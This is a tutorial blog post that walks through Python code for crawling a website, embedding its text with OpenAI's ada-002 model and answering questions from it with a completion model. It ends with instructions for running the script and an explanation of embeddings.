full_url = "https://openai.com/" # Create a class to parse the HTML and get the hyperlinks
class HyperlinkParser(HTMLParser): def __init__(self): super().__init__() # Create a list to store the hyperlinks self.hyperlinks = [] # Override the HTMLParser's handle_starttag method to get the hyperlinks def handle_starttag(self, tag, attrs): attrs = dict(attrs) # If the tag is an anchor tag and it has an href attribute, add the href attribute to the list of hyperlinks if tag == "a" and "href" in attrs: self.hyperlinks.append(attrs["href"])

Step 2

This section of the code defines a function called get_hyperlinks that takes a URL as input, tries to open the URL and read the HTML, and then parses the HTML to get hyperlinks. If the response is not HTML, it returns an empty list.

################################################################################
### Step 2
################################################################################ # Function to get the hyperlinks from a URL
def get_hyperlinks(url): # Try to open the URL and read the HTML try: # Open the URL and read the HTML with urllib.request.urlopen(url) as response: # If the response is not HTML, return an empty list if not response.info().get('Content-Type').startswith("text/html"): return [] # Decode the HTML html = response.read().decode('utf-8') except Exception as e: print(e) return [] # Create the HTML Parser and then Parse the HTML to get hyperlinks parser = HyperlinkParser() parser.feed(html) return parser.hyperlinks

Step 3

This section of the code defines a function called get_domain_hyperlinks that takes a domain and a URL as input and returns a list of hyperlinks from the URL that are within the same domain. If the hyperlink is a URL, it checks if it is within the same domain. If the hyperlink is not a URL, it checks if it is a relative link.

################################################################################
### Step 3
################################################################################ # Function to get the hyperlinks from a URL that are within the same domain
def get_domain_hyperlinks(local_domain, url): clean_links = [] for link in set(get_hyperlinks(url)): clean_link = None # If the link is a URL, check if it is within the same domain if re.search(HTTP_URL_PATTERN, link): # Parse the URL and check if the domain is the same url_obj = urlparse(link) if url_obj.netloc == local_domain: clean_link = link # If the link is not a URL, check if it is a relative link else: if link.startswith("/"): link = link[1:] elif link.startswith("#") or link.startswith("mailto:"): continue clean_link = "https://" + local_domain + "/" + link if clean_link is not None: if clean_link.endswith("/"): clean_link = clean_link[:-1] clean_links.append(clean_link) # Return the list of hyperlinks that are within the same domain return list(set(clean_links))

Step 4

This section of the code defines a function called crawl that takes a URL as input, parses the URL to get the domain, creates a queue to store the URLs to crawl, creates a set to store the URLs that have already been seen (no duplicates), and creates a directory to store the text files. It then continues crawling until the queue is empty, saving the text from each URL to a text file, and getting the hyperlinks from each URL and adding them to the queue.

################################################################################
### Step 4
################################################################################ def crawl(url): # Parse the URL and get the domain local_domain = urlparse(url).netloc # Create a queue to store the URLs to crawl queue = deque([url]) # Create a set to store the URLs that have already been seen (no duplicates) seen = set([url]) # Create a directory to store the text files if not os.path.exists("text/"): os.mkdir("text/") if not os.path.exists("text/"+local_domain+"/"): os.mkdir("text/" + local_domain + "/") # Create a directory to store the csv files if not os.path.exists("processed"): os.mkdir("processed") # While the queue is not empty, continue crawling while queue: # Get the next URL from the queue url = queue.pop() print(url) # for debugging and to see the progress # Save text from the url to a <url>.txt file with open('text/'+local_domain+'/'+url[8:].replace("/", "_") + ".txt", "w", encoding="UTF-8") as f: # Get the text from the URL using BeautifulSoup soup = BeautifulSoup(requests.get(url).text, "html.parser") # Get the text but remove the tags text = soup.get_text() # If the crawler gets to a page that requires JavaScript, it will stop the crawl if ("You need to enable JavaScript to run this app." in text): print("Unable to parse page " + url + " due to JavaScript being required") # Otherwise, write the text to the file in the text directory f.write(text) # Get the hyperlinks from the URL and add them to the queue for link in get_domain_hyperlinks(local_domain, url): if link not in seen: queue.append(link) seen.add(link) crawl(full_url)

Step 5

This section of the code defines a function called remove_newlines that takes a pandas Series object as input, replaces newlines with spaces, and returns the modified Series.

################################################################################
### Step 5
################################################################################ def remove_newlines(serie): serie = serie.str.replace('\n', ' ') serie = serie.str.replace('\\n', ' ') serie = serie.str.replace(' ', ' ') serie = serie.str.replace(' ', ' ') return serie

Step 6

This section of the code creates a list called texts to store the text files, gets all the text files in the text directory, opens each file, reads the text, omits the first 11 lines and the last 4 lines, replaces -, _, and #update with spaces, and appends the modified text to the list of texts. It then creates a dataframe from the list of texts, sets the text column to be the raw text with the newlines removed, and saves the dataframe as a CSV file.

################################################################################
### Step 6
################################################################################ # Create a list to store the text files
texts=[] # Get all the text files in the text directory
for file in os.listdir("text/" + domain + "/"): # Open the file and read the text with open("text/" + domain + "/" + file, "r", encoding="UTF-8") as f: text = f.read() # Omit the first 11 lines and the last 4 lines, then replace -, _, and #update with spaces. texts.append((file[11:-4].replace('-',' ').replace('_', ' ').replace('#update',''), text)) # Create a dataframe from the list of texts
df = pd.DataFrame(texts, columns = ['fname', 'text']) # Set the text column to be the raw text with the newlines removed
df['text'] = df.fname + ". " + remove_newlines(df.text)
df.to_csv('processed/scraped.csv')
df.head()

Step 7

This section of the code loads a tokenizer and applies it to the text column of the dataframe to get the number of tokens for each row. It then creates a histogram of the number of tokens per row.

################################################################################
### Step 7
################################################################################ # Load the cl100k_base tokenizer which is designed to work with the ada-002 model
tokenizer = tiktoken.get_encoding("cl100k_base") df = pd.read_csv('processed/scraped.csv', index_col=0)
df.columns = ['title', 'text'] # Tokenize the text and save the number of tokens to a new column
df['n_tokens'] = df.text.apply(lambda x: len(tokenizer.encode(x))) # Visualize the distribution of the number of tokens per row using a histogram
df.n_tokens.hist()

Step 8

This section of the code defines a maximum number of tokens, creates a function called split_into_many that takes text and a maximum number of tokens as input and splits the text into chunks of a maximum number of tokens.

It then loops through the dataframe and either adds the text to the list of shortened texts or splits the text into chunks of a maximum number of tokens and adds the chunks to the list of shortened texts.

################################################################################
### Step 8
################################################################################ max_tokens = 500 # Function to split the text into chunks of a maximum number of tokens
def split_into_many(text, max_tokens = max_tokens): # Split the text into sentences sentences = text.split('. ') # Get the number of tokens for each sentence n_tokens = [len(tokenizer.encode(" " + sentence)) for sentence in sentences] chunks = [] tokens_so_far = 0 chunk = [] # Loop through the sentences and tokens joined together in a tuple for sentence, token in zip(sentences, n_tokens): # If the number of tokens so far plus the number of tokens in the current sentence is greater # than the max number of tokens, then add the chunk to the list of chunks and reset # the chunk and tokens so far if tokens_so_far + token > max_tokens: chunks.append(". ".join(chunk) + ".") chunk = [] tokens_so_far = 0 # If the number of tokens in the current sentence is greater than the max number of # tokens, go to the next sentence if token > max_tokens: continue # Otherwise, add the sentence to the chunk and add the number of tokens to the total chunk.append(sentence) tokens_so_far += token + 1 return chunks shortened = [] # Loop through the dataframe
for row in df.iterrows(): # If the text is None, go to the next row if row[1]['text'] is None: continue # If the number of tokens is greater than the max number of tokens, split the text into chunks if row[1]['n_tokens'] > max_tokens: shortened += split_into_many(row[1]['text']) # Otherwise, add the text to the list of shortened texts else: shortened.append( row[1]['text'] )

Step 9

This section of the code creates a new dataframe from the list of shortened texts, applies the tokenizer to the text column of the dataframe to get the number of tokens for each row, and creates a histogram of the number of tokens per row.

################################################################################
### Step 9
################################################################################ df = pd.DataFrame(shortened, columns = ['text'])
df['n_tokens'] = df.text.apply(lambda x: len(tokenizer.encode(x)))
df.n_tokens.hist()

Step 10

Step 10 involves using OpenAI’s language model to embed the text into vectors. This allows the model to analyze the text and make predictions based on its content. The openai.Embedding.create() function is used to create the embeddings, and they are saved in a new column in the DataFrame.

################################################################################
### Step 10
################################################################################ # Note that you may run into rate limit issues depending on how many files you try to embed
# Please check out our rate limit guide to learn more on how to handle this: https://platform.openai.com/docs/guides/rate-limits df['embeddings'] = df.text.apply(lambda x: openai.Embedding.create(input=x, engine='text-embedding-ada-002')['data'][0]['embedding'])
df.to_csv('processed/embeddings.csv')
df.head()

Step 11

Step 11 involves loading the embeddings from the DataFrame and converting them to numpy arrays.

################################################################################
### Step 11
################################################################################ df=pd.read_csv('processed/embeddings.csv', index_col=0)
df['embeddings'] = df['embeddings'].apply(eval).apply(np.array) df.head()

Step 12

Step 12 includes the create_context() and answer_question() functions that use the embeddings to find the most similar context to a question and then answer it based on that context. These functions leverage OpenAI’s language models and the embeddings created in Step 10 to provide accurate and reliable answers. The create_context() function creates the context based on the question and the embeddings, while the answer_question() function uses the context and question to generate a response using OpenAI’s GPT-3 language model.

################################################################################
### Step 12
################################################################################ def create_context( question, df, max_len=1800, size="ada"
): """ Create a context for a question by finding the most similar context from the dataframe """ # Get the embeddings for the question q_embeddings = openai.Embedding.create(input=question, engine='text-embedding-ada-002')['data'][0]['embedding'] # Get the distances from the embeddings df['distances'] = distances_from_embeddings(q_embeddings, df['embeddings'].values, distance_metric='cosine') returns = [] cur_len = 0 # Sort by distance and add the text to the context until the context is too long for i, row in df.sort_values('distances', ascending=True).iterrows(): # Add the length of the text to the current length cur_len += row['n_tokens'] + 4 # If the context is too long, break if cur_len > max_len: break # Else add it to the text that is being returned returns.append(row["text"]) # Return the context return "\n\n###\n\n".join(returns) def answer_question( df, model="text-davinci-003", question="Am I allowed to publish model outputs to Twitter, without a human review?", max_len=1800, size="ada", debug=False, max_tokens=150, stop_sequence=None
): """ Answer a question based on the most similar context from the dataframe texts """ context = create_context( question, df, max_len=max_len, size=size, ) # If debug, print the raw model response if debug: print("Context:\n" + context) print("\n\n") try: # Create a completions using the questin and context response = openai.Completion.create( prompt=f"Answer the question based on the context below, and if the question can't be answered based on the context, say \"I don't know\"\n\nContext: {context}\n\n---\n\nQuestion: {question}\nAnswer:", temperature=0, max_tokens=max_tokens, top_p=1, frequency_penalty=0, presence_penalty=0, stop=stop_sequence, model=model, ) return response["choices"][0]["text"].strip() except Exception as e: print(e) return ""

Step 13

Step 13 provides an example of using the answer_question() function to answer two different questions. The first question is a simple one, while the second question requires more specific knowledge. This example demonstrates the versatility of the Q&A bot and its ability to answer a wide range of questions.

################################################################################
### Step 13
################################################################################ print(answer_question(df, question="What day is it?", debug=False)) print(answer_question(df, question="What is our newest embeddings model?"))

Putting It All Together

You can check out the whole code project on the GitHub or simply copy and paste it from here:

################################################################################
### Step 1
################################################################################ import requests
import re
import urllib.request
from bs4 import BeautifulSoup
from collections import deque
from html.parser import HTMLParser
from urllib.parse import urlparse
import os
import pandas as pd
import tiktoken
import openai
from openai.embeddings_utils import distances_from_embeddings
import numpy as np
from openai.embeddings_utils import distances_from_embeddings, cosine_similarity # Regex pattern to match a URL
HTTP_URL_PATTERN = r'^http[s]*://.+' # Define root domain to crawl
domain = "openai.com"
full_url = "https://openai.com/" # Create a class to parse the HTML and get the hyperlinks
class HyperlinkParser(HTMLParser): def __init__(self): super().__init__() # Create a list to store the hyperlinks self.hyperlinks = [] # Override the HTMLParser's handle_starttag method to get the hyperlinks def handle_starttag(self, tag, attrs): attrs = dict(attrs) # If the tag is an anchor tag and it has an href attribute, add the href attribute to the list of hyperlinks if tag == "a" and "href" in attrs: self.hyperlinks.append(attrs["href"]) ################################################################################
### Step 2
################################################################################ # Function to get the hyperlinks from a URL
def get_hyperlinks(url): # Try to open the URL and read the HTML try: # Open the URL and read the HTML with urllib.request.urlopen(url) as response: # If the response is not HTML, return an empty list if not response.info().get('Content-Type').startswith("text/html"): return [] # Decode the HTML html = response.read().decode('utf-8') except Exception as e: print(e) return [] # Create the HTML Parser and then Parse the HTML to get hyperlinks parser = HyperlinkParser() parser.feed(html) return parser.hyperlinks ################################################################################
### Step 3
################################################################################ # Function to get the hyperlinks from a URL that are within the same domain
def get_domain_hyperlinks(local_domain, url): clean_links = [] for link in set(get_hyperlinks(url)): clean_link = None # If the link is a URL, check if it is within the same domain if re.search(HTTP_URL_PATTERN, link): # Parse the URL and check if the domain is the same url_obj = urlparse(link) if url_obj.netloc == local_domain: clean_link = link # If the link is not a URL, check if it is a relative link else: if link.startswith("/"): link = link[1:] elif link.startswith("#") or link.startswith("mailto:"): continue clean_link = "https://" + local_domain + "/" + link if clean_link is not None: if clean_link.endswith("/"): clean_link = clean_link[:-1] clean_links.append(clean_link) # Return the list of hyperlinks that are within the same domain return list(set(clean_links)) ################################################################################
### Step 4
################################################################################ def crawl(url): # Parse the URL and get the domain local_domain = urlparse(url).netloc # Create a queue to store the URLs to crawl queue = deque([url]) # Create a set to store the URLs that have already been seen (no duplicates) seen = set([url]) # Create a directory to store the text files if not os.path.exists("text/"): os.mkdir("text/") if not os.path.exists("text/"+local_domain+"/"): os.mkdir("text/" + local_domain + "/") # Create a directory to store the csv files if not os.path.exists("processed"): os.mkdir("processed") # While the queue is not empty, continue crawling while queue: # Get the next URL from the queue url = queue.pop() print(url) # for debugging and to see the progress # Save text from the url to a <url>.txt file with open('text/'+local_domain+'/'+url[8:].replace("/", "_") + ".txt", "w", encoding="UTF-8") as f: # Get the text from the URL using BeautifulSoup soup = BeautifulSoup(requests.get(url).text, "html.parser") # Get the text but remove the tags text = soup.get_text() # If the crawler gets to a page that requires JavaScript, it will stop the crawl if ("You need to enable JavaScript to run this app." in text): print("Unable to parse page " + url + " due to JavaScript being required") # Otherwise, write the text to the file in the text directory f.write(text) # Get the hyperlinks from the URL and add them to the queue for link in get_domain_hyperlinks(local_domain, url): if link not in seen: queue.append(link) seen.add(link) crawl(full_url) ################################################################################
### Step 5
################################################################################ def remove_newlines(serie): serie = serie.str.replace('\n', ' ') serie = serie.str.replace('\\n', ' ') serie = serie.str.replace(' ', ' ') serie = serie.str.replace(' ', ' ') return serie ################################################################################
### Step 6
################################################################################ # Create a list to store the text files
texts=[] # Get all the text files in the text directory
for file in os.listdir("text/" + domain + "/"): # Open the file and read the text with open("text/" + domain + "/" + file, "r", encoding="UTF-8") as f: text = f.read() # Omit the first 11 lines and the last 4 lines, then replace -, _, and #update with spaces. texts.append((file[11:-4].replace('-',' ').replace('_', ' ').replace('#update',''), text)) # Create a dataframe from the list of texts
df = pd.DataFrame(texts, columns = ['fname', 'text']) # Set the text column to be the raw text with the newlines removed
df['text'] = df.fname + ". " + remove_newlines(df.text)
df.to_csv('processed/scraped.csv')
df.head() ################################################################################
### Step 7
################################################################################ # Load the cl100k_base tokenizer which is designed to work with the ada-002 model
tokenizer = tiktoken.get_encoding("cl100k_base") df = pd.read_csv('processed/scraped.csv', index_col=0)
df.columns = ['title', 'text'] # Tokenize the text and save the number of tokens to a new column
df['n_tokens'] = df.text.apply(lambda x: len(tokenizer.encode(x))) # Visualize the distribution of the number of tokens per row using a histogram
df.n_tokens.hist() ################################################################################
### Step 8
################################################################################ max_tokens = 500 # Function to split the text into chunks of a maximum number of tokens
def split_into_many(text, max_tokens = max_tokens): # Split the text into sentences sentences = text.split('. ') # Get the number of tokens for each sentence n_tokens = [len(tokenizer.encode(" " + sentence)) for sentence in sentences] chunks = [] tokens_so_far = 0 chunk = [] # Loop through the sentences and tokens joined together in a tuple for sentence, token in zip(sentences, n_tokens): # If the number of tokens so far plus the number of tokens in the current sentence is greater # than the max number of tokens, then add the chunk to the list of chunks and reset # the chunk and tokens so far if tokens_so_far + token > max_tokens: chunks.append(". ".join(chunk) + ".") chunk = [] tokens_so_far = 0 # If the number of tokens in the current sentence is greater than the max number of # tokens, go to the next sentence if token > max_tokens: continue # Otherwise, add the sentence to the chunk and add the number of tokens to the total chunk.append(sentence) tokens_so_far += token + 1 return chunks shortened = [] # Loop through the dataframe
for row in df.iterrows(): # If the text is None, go to the next row if row[1]['text'] is None: continue # If the number of tokens is greater than the max number of tokens, split the text into chunks if row[1]['n_tokens'] > max_tokens: shortened += split_into_many(row[1]['text']) # Otherwise, add the text to the list of shortened texts else: shortened.append( row[1]['text'] ) ################################################################################
### Step 9
################################################################################ df = pd.DataFrame(shortened, columns = ['text'])
df['n_tokens'] = df.text.apply(lambda x: len(tokenizer.encode(x)))
df.n_tokens.hist() ################################################################################
### Step 10
################################################################################ # Note that you may run into rate limit issues depending on how many files you try to embed
# Please check out our rate limit guide to learn more on how to handle this: https://platform.openai.com/docs/guides/rate-limits df['embeddings'] = df.text.apply(lambda x: openai.Embedding.create(input=x, engine='text-embedding-ada-002')['data'][0]['embedding'])
df.to_csv('processed/embeddings.csv')
df.head() ################################################################################
### Step 11
################################################################################ df=pd.read_csv('processed/embeddings.csv', index_col=0)
df['embeddings'] = df['embeddings'].apply(eval).apply(np.array) df.head() ################################################################################
### Step 12
################################################################################ def create_context( question, df, max_len=1800, size="ada"
): """ Create a context for a question by finding the most similar context from the dataframe """ # Get the embeddings for the question q_embeddings = openai.Embedding.create(input=question, engine='text-embedding-ada-002')['data'][0]['embedding'] # Get the distances from the embeddings df['distances'] = distances_from_embeddings(q_embeddings, df['embeddings'].values, distance_metric='cosine') returns = [] cur_len = 0 # Sort by distance and add the text to the context until the context is too long for i, row in df.sort_values('distances', ascending=True).iterrows(): # Add the length of the text to the current length cur_len += row['n_tokens'] + 4 # If the context is too long, break if cur_len > max_len: break # Else add it to the text that is being returned returns.append(row["text"]) # Return the context return "\n\n###\n\n".join(returns) def answer_question( df, model="text-davinci-003", question="Am I allowed to publish model outputs to Twitter, without a human review?", max_len=1800, size="ada", debug=False, max_tokens=150, stop_sequence=None
): """ Answer a question based on the most similar context from the dataframe texts """ context = create_context( question, df, max_len=max_len, size=size, ) # If debug, print the raw model response if debug: print("Context:\n" + context) print("\n\n") try: # Create a completions using the questin and context response = openai.Completion.create( prompt=f"Answer the question based on the context below, and if the question can't be answered based on the context, say \"I don't know\"\n\nContext: {context}\n\n---\n\nQuestion: {question}\nAnswer:", temperature=0, max_tokens=max_tokens, top_p=1, frequency_penalty=0, presence_penalty=0, stop=stop_sequence, model=model, ) return response["choices"][0]["text"].strip() except Exception as e: print(e) return "" ################################################################################
### Step 13
################################################################################ print(answer_question(df, question="What day is it?", debug=False)) print(answer_question(df, question="What is our newest embeddings model?"))

How to Run This Code?

This program is a Python script that scrapes text from a website, processes it, and then uses OpenAI’s language models to answer questions based on the scraped text.

All of the following explanations concern the original code project on the GitHub here.

Here’s a step-by-step guide on how to use it:

  1. Install the required packages: The script uses several Python packages, including requests, BeautifulSoup, pandas, and openai. You can install these packages by running pip install -r requirements.txt in the directory where the script is located.
  2. Set the website to scrape: In the script, you can specify the website to scrape by setting the domain and full_url variables in Step 1. The domain variable should be the root domain of the website (e.g., “example.com”), and the full_url variable should be the full URL of the website (e.g., “https://www.example.com/“).
  3. Run the script: You can run the script in a Python environment by executing python script.py in the directory where the script is located.
  4. Wait for the scraping to complete: The script will take some time to scrape the website and save the text files to disk. You can monitor the progress by looking at the console output.
  5. Ask questions: After the scraping is complete, you can use the answer_question function in Step 12 to ask questions based on the scraped text. The function takes in a dataframe containing the scraped text, a question to ask, and several optional parameters. You can modify the question and other parameters to suit your needs.

Note that the script is intended as a demonstration of how to use OpenAI’s language models to answer questions based on scraped text, and may require modification to work with different websites or to answer different types of questions. It also requires an OpenAI API key to use. You can sign up for an API key on the OpenAI website.

What Is an Embedding in This Context?

💡 In natural language processing, an embedding is a way to represent words or phrases as numerical vectors. These vectors capture semantic and contextual information about the words and phrases, and can be used to train machine learning models for various tasks such as text classification, sentiment analysis, and question answering.

In this script, the embeddings are created using OpenAI’s language models, and they are used to encode the text from the scraped web pages into a numerical format that can be analyzed and searched efficiently.

The embeddings are created by feeding the text through OpenAI’s text-embedding-ada-002 engine, which is designed to create high-quality embeddings for a wide variety of text-based applications.

The resulting embeddings are stored in the DataFrame and used to find the most similar context to a question in order to provide accurate and reliable answers.

👉 Recommended: How to Install OpenAI in Python?

If you want to improve your web scraping skills, check out the following course on the Finxter academy: